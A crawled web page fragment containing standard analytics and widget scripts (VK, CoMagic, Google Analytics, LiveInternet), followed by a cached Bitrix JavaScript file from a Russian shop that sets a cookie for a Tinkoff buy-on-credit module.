        VK.Widgets.Group("vk_groups", {mode: 0, width: "146", height: "260", color1: 'FFFFFF', color2: '2B587A', color3: '5B7FA6'}, 11659522);
    </script>
    <script type="text/javascript">
        var __cs = __cs || [];
        __cs.push(["setCsAccount", "uyTTdyopWqpgxBcgCqNFXschlxPy_aet"]);
        __cs.push(["setCsHost", "//server.comagic.ru/comagic"]);
    </script>
    <script type="text/javascript" async src="//app.comagic.ru/static/cs.min.js"></script>
    <script>
        (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
                (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
            m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
        })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

        ga('create', 'UA-11444882-1', 'auto');
        ga('send', 'pageview');
    </script>
    <!--LiveInternet counter-->
    <script type="text/javascript"><!--
    document.write("<a href='//www.liveinternet.ru/click' "+
        "target=_blank><img src='//counter.yadro.ru/hit?t44.15;r"+
        escape(document.referrer)+((typeof(screen)=="undefined")?"":
        ";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
            screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
        ";"+Math.random()+
        "' alt='' title='LiveInternet' "+
        "border='0' width='31' height='31'><\/a>");
    //--></script>
    <!--/LiveInternet-->

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.elefantenok.ru/bitrix/cache/js/s1/main/kernel_tcsbank.kupivkredit/kernel_tcsbank.kupivkredit.js?1760650304878
body_size: 301
content:
; /* /bitrix/js/tcsbank.kupivkredit/user_scripts.js?1515598343595*/

; /* Start:"a:4:{s:4:"full";s:60:"/bitrix/js/tcsbank.kupivkredit/user_scripts.js?1515598343595";s:6:"source";s:46:"/bitrix/js/tcsbank.kupivkredit/user_scripts.js";s:3:"min";s:0:"";s:3:"map";s:0:"";}"*/
function TCSSetCookie()
{
    TCSExtSetCookie("kupivkredit",1,false,"/");
}
function TCSClearCookie()
{
    TCSExtSetCookie("kupivkredit",0,false,"/");
}

function TCSBuyClick(sID)
{
    if(obj = BX(sID))
    {
        TCSSetCookie();
        obj.click();
    }
}

function TCSExtSetCookie (name, value, expires, path, domain, secure) {
    document.cookie = name + "=" + escape(value) +
        ((expires) ? "; expires=" + expires : "") +
        ((path) ? "; path=" + path : "") +
        ((domain) ? "; domain=" + domain : "") +
        ((secure) ? "; secure" : "");
}
/* End */
;